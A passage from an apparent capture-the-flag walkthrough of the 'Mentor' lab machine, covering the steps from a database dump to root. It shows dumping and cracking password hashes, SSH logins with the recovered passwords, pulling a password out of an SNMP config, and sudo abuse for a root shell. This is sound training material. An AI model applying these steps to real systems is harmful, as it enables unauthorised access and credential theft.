-----------------+----------+----------+------------+------------+-----------------------
mentorquotes_db | postgres | UTF8 | en_US.utf8 | en_US.utf8 |
postgres | postgres | UTF8 | en_US.utf8 | en_US.utf8 |
template0 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
mentorquotes_db is the interesting one. I’ll connect to that and list the tables:
postgres=# \connect mentorquotes_db
psql (14.6 (Ubuntu 14.6-0ubuntu0.22.04.1), server 13.7 (Debian 13.7-1.pgdg110+1))
You are now connected to database "mentorquotes_db" as user "postgres".
mentorquotes_db=# \dt
List of relations
Schema | Name | Type | Owner
--------+----------+-------+----------
public | cmd_exec | table | postgres
public | quotes | table | postgres
public | users | table | postgres
(3 rows)
I have no idea what the cmd_exec table is. It has the output of id as the postgres user:
mentorquotes_db=# select * from cmd_exec;
cmd_output
------------------------------------------------------------------------
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)
(1 row)
users shows two users (mine has been cleaned up it seems):
mentorquotes_db=# select * from users;
id | email | username | password
----+------------------------+-------------+----------------------------------
1 | james@mentorquotes.htb | james | 7ccdcd8c05b59add9c198d492b36a503
2 | svc@mentorquotes.htb | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
(2 rows)
Alternative Method to Dump Hashes
Above I talked about how the model was preventing the hashes from being shown back to the user. I also noted that uvicorn was running with --reload.
I’ll use vi to edit /app/app/api/models.py, adding password to the model:
class userDB(BaseModel):
id: int
email: str
username: str
password: str
I’ll have to disconnect my shell, as the website doesn’t seem to load when I have it connected. But then I can hit the API, and it gives the hashes:

Shell over SSH
Crack Hash
The hash for svc is a known MD5 that loads in CrackStation:

SSH
With that password, I can SSH to the host as svc:
oxdf@hacky$ sshpass -p '123meunomeeivani' ssh svc@10.10.11.193
Warning: Permanently added '10.10.11.193' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-56-generic x86_64)
...[snip]...
svc@mentor:~$
Shell as root
Enumeration
Home Dirs
svc’s home directory is pretty empty:
svc@mentor:~$ ls -la
total 28
drwxr-x--- 4 svc svc 4096 Nov 11 17:41 .
drwxr-xr-x 4 root root 4096 Jun 10 2022 ..
lrwxrwxrwx 1 root root 9 Nov 10 14:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 3771 Jun 7 2022 .bashrc
drwx------ 3 svc svc 4096 Jun 12 2022 .cache
drwxrwxr-x 5 svc svc 4096 Jun 12 2022 .local
-rw-r--r-- 1 svc svc 807 Jun 7 2022 .profile
-rw-r----- 1 root svc 33 Mar 1 19:27 user.txt
There is a james user on the box:
svc@mentor:/home$ ls
james svc
I can’t access their home directory, and the previous james password from the website doesn’t work here.
Configs
Poking around at various configs on the box, I’ll take a look at SNMPd, which is in /etc/snmp/snmpd.conf. There’s a bunch of commented lines, which I’ll remove with grep -v "^#", and a bunch of empty lines, which I’ll remove with grep .:
svc@mentor:/etc/snmp$ cat snmpd.conf | grep -v "^#" | grep .
sysLocation Sitting on the Dock of the Bay
sysContact Me <admin@mentorquotes.htb>
sysServices 72
master agentx
agentAddress udp:161,udp6:[::1]:161
view systemonly included .1.3.6.1.2.1.1
view systemonly included .1.3.6.1.2.1.25.1
rocommunity public default -V systemonly
rocommunity6 public default -V systemonly
rouser authPrivUser authpriv -V systemonly
includeDir /etc/snmp/snmpd.conf.d
createUser bootstrap MD5 SuperSecurePassword123__ DES
rouser bootstrap priv
com2sec AllUser default internal
group AllGroup v2c AllUser
view SystemView included .1.3.6.1.2.1.25.1.1
view AllView included .1
access AllGroup "" any noauth exact AllView none none
There’s a password in there for a bootstrap SNMPv3 user, “SuperSecurePassword123__”.
su / sudo
Shell as james
This password doesn’t work for root:
svc@mentor:/$ su -
Password:
su: Authentication failure
But it does work for james:
svc@mentor:/$ su james -
Password:
james@mentor:/$
Shell as root
james can run /bin/sh as root:
james@mentor:/$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on mentor:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User james may run the following commands on mentor:
(ALL) /bin/sh
It does need a password, but I have it. Running gives a root shell:
james@mentor:/$ sudo /bin/sh
# bash
root@mentor:/#
And I can grab the flag:
root@mentor:/# cat root/root.txt
e69f189c************************